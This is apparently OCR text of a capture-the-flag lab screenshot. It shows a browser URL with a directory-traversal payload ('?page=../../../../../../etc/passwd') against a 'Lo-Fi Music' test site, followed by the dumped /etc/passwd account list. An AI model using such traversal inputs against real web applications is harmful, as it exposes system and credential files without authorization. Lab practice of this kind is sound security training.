 Not secure 10.10.195.248/?page=../../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh